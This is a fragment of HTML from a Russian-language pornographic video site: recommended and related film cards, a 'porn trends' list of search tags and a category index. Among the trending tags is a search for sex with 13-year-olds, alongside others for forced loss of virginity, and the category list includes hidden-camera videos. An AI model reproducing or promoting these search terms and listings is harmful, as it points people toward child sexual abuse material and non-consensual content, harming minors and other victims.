                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="80961" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="3" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8631/" title="Полный Анальный Доступ 2 | Full Anal Access 2 (2003)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8631/426x240/38.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8631/650x366/38.jpg" alt="Полный Анальный Доступ 2 | Full Anal Access 2 (2003)"  data-preview="https://huyamba.info/get_file/1/4f848144c5342598bb407a9a7fc684b5/8000/8631/8631.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8631" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8631" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:19:04
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Полный Анальный Доступ 2 | Full Anal Access 2 (2003)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>54K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9078/" title="Смертельная страсть | Desir fatal (2001) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9078/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9078/650x366/15.jpg" alt="Смертельная страсть | Desir fatal (2001) с русским переводом"  data-preview="https://huyamba.info/get_file/1/915e0122383743df9b1d779e0cd6e16a/9000/9078/9078.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9078" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9078" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:11:56
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Смертельная страсть | Desir fatal (2001) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.2K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>17 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8628/" title="Geiles Duo — немецкий порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8628/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8628/650x366/31.jpg" alt="Geiles Duo — немецкий порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/4248c3252a7c2bf352b18930ed6a0554/8000/8628/8628.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8628" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8628" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:55
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Geiles Duo — немецкий порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>105K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>18 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6957/" title="Порнофильм Private Gaia 2: Непреодолимая Сильвия (Непокорная Сильвия)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6957/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6957/650x366/30.jpg" alt="Порнофильм Private Gaia 2: Непреодолимая Сильвия (Непокорная Сильвия)"  data-preview="https://huyamba.info/get_file/1/33b51742df51654268aca519f69b5286/6000/6957/6957.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6957" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6957" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:22:23
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порнофильм Private Gaia 2: Непреодолимая Сильвия (Непокорная Сильвия)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>20 часов назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
      </div>
    </div>
  </div>
</div>
<div class="section">
  <div class="container">
    <div class="ralated-holder" id="list_videos_related_videos">
  <div class="headline">
      <h2 class="title 1">Похожие видео</h2>
  </div>
    
<div class="main-flex" id="list_videos_related_videos_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6451/" title="Порно фильмы: Башня 1 | Private Film 20: Tower 1 с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6451/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6451/650x366/15.jpg" alt="Порно фильмы: Башня 1 | Private Film 20: Tower 1 с русским переводом"  data-preview="https://huyamba.info/get_file/1/18c2413292f70d2b9b0bf34c9f5136d0/6000/6451/6451.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6451" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6451" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:05:35
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Башня 1 | Private Film 20: Tower 1 с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6455/" title="Порно фильмы: Башня 3 | Private Film 23: Tower 3 с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6455/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6455/650x366/16.jpg" alt="Порно фильмы: Башня 3 | Private Film 23: Tower 3 с русским переводом"  data-preview="https://huyamba.info/get_file/1/51898a6f451bb4490623f5d79f75db0f/6000/6455/6455.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6455" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6455" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:27:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильмы: Башня 3 | Private Film 23: Tower 3 с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7651/" title="Исследования в Коста-Рике / Private Film 14 - Costa Rica Studies (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7651/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7651/650x366/9.jpg" alt="Исследования в Коста-Рике / Private Film 14 - Costa Rica Studies (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/8c8946f5b85a94311d8e3b84dc2ad692/7000/7651/7651.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7651" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7651" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:18:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Исследования в Коста-Рике / Private Film 14 - Costa Rica Studies (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>633K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5787/" title="Киноманка | Film Buff (1994) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5787/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5787/650x366/7.jpg" alt="Киноманка | Film Buff (1994) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/9f93618f7fbbf80d054b926e8f3b9990/5000/5787/5787.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5787" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5787" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:54
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Киноманка | Film Buff (1994) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.5M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7481/" title="Жиголо 2 | Private Film 28: The Gigolo 2 (1995) порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7481/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7481/650x366/19.jpg" alt="Жиголо 2 | Private Film 28: The Gigolo 2 (1995) порно фильм"  data-preview="https://huyamba.info/get_file/1/0610af442ce93a2f8651101231e6a6fa/7000/7481/7481.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7481" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7481" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:25:13
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Жиголо 2 | Private Film 28: The Gigolo 2 (1995) порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>756K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5795/" title="Жиголо | Private Film 27: Gigolo (1995) порно фильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5795/426x240/14.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5795/650x366/14.jpg" alt="Жиголо | Private Film 27: Gigolo (1995) порно фильм"  data-preview="https://huyamba.info/get_file/1/e374037e08310d88b46cfdb80609092c/5000/5795/5795.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5795" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5795" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:36:03
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Жиголо | Private Film 27: Gigolo (1995) порно фильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7539/" title="Ривьера 2 | Private Gold 45: Riviera 2, порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7539/426x240/15.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7539/650x366/15.jpg" alt="Ривьера 2 | Private Gold 45: Riviera 2, порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/a572865cc5567346b2d6015c8921a054/7000/7539/7539.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7539" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7539" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:46:38
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ривьера 2 | Private Gold 45: Riviera 2, порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>682K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6513/" title="Пирамида 3 / Private Gold 13: Pyramid (порно фильм №3) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6513/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6513/650x366/1.jpg" alt="Пирамида 3 / Private Gold 13: Pyramid (порно фильм №3) с русским переводом"  data-preview="https://huyamba.info/get_file/1/8468a6ffa560e4d7add09c5eaa65a752/6000/6513/6513.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6513" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6513" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:09
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Пирамида 3 / Private Gold 13: Pyramid (порно фильм №3) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>721K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6512/" title="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6512/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6512/650x366/13.jpg" alt="Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом"  data-preview="https://huyamba.info/get_file/1/a4354977273b0ac8385c27fbabac339f/6000/6512/6512.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6512" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6512" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:15
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пирамида 2 | Private Gold 12: Pyramid (порно фильм №2) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>907K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7538/" title="Ривьера  / Private Gold 44: Riviera (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7538/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7538/650x366/7.jpg" alt="Ривьера  / Private Gold 44: Riviera (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/63a2ce7c5f4204935f620cd9e4665771/7000/7538/7538.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7538" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7538" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:25:20
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ривьера  / Private Gold 44: Riviera (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>777K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6511/" title="Пирамида 1 | Private Gold 11: Pyramid (порно фильм №1) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6511/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6511/650x366/7.jpg" alt="Пирамида 1 | Private Gold 11: Pyramid (порно фильм №1) с русским переводом"  data-preview="https://huyamba.info/get_file/1/d78e0040e1713c23dcc86031cd486c30/6000/6511/6511.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6511" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6511" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:55:30
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Пирамида 1 | Private Gold 11: Pyramid (порно фильм №1) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7540/" title="Ривьера 3 / Private Gold 46: Riviera 3 (порно фильм с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7540/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7540/650x366/7.jpg" alt="Ривьера 3 / Private Gold 46: Riviera 3 (порно фильм с русским переводом)"  data-preview="https://huyamba.info/get_file/1/704409dc58147f789ba21309976cd6f7/7000/7540/7540.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7540" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7540" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:00:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ривьера 3 / Private Gold 46: Riviera 3 (порно фильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>901K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="233" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/пухлую-жену-жестко-ебут-толпой-при-муже/">
                    пухлую жену жестко ебут толпой при муже
                </a>
                            <a class="tag" href="/search/бодибилдерши-лижут-большие-клиторы/">
                    бодибилдерши лижут большие клиторы
                </a>
                            <a class="tag" href="/search/после-измени/">
                    после измени
                </a>
                            <a class="tag" href="/search/русские-сыновья/">
                    русские сыновья
                </a>
                            <a class="tag" href="/search/laney-gray/">
                    laney gray
                </a>
                            <a class="tag" href="/search/лишение-девственности-по-принуждению/">
                    лишение девственности по принуждению
                </a>
                            <a class="tag" href="/search/секс-в-13-лет/">
                    секс в 13 лет
                </a>
                            <a class="tag" href="/search/новые-порнофильмы-true-slut-detective/">
                    новые порнофильмы true slut detective
                </a>
                            <a class="tag" href="/search/французские-студенты/">
                    французские студенты
                </a>
                            <a class="tag" href="/search/angel-the-dream-gril/">
                    angel the dream gril
                </a>
                            <a class="tag" href="/search/amateur-boxxx-spice-girl/">
                    amateur boxxx spice girl
                </a>
                            <a class="tag" href="/search/vintage-erotic-movies/">
                    vintage erotic movies
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>455</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>177</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>81</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>578</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>302</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>590</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>150</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
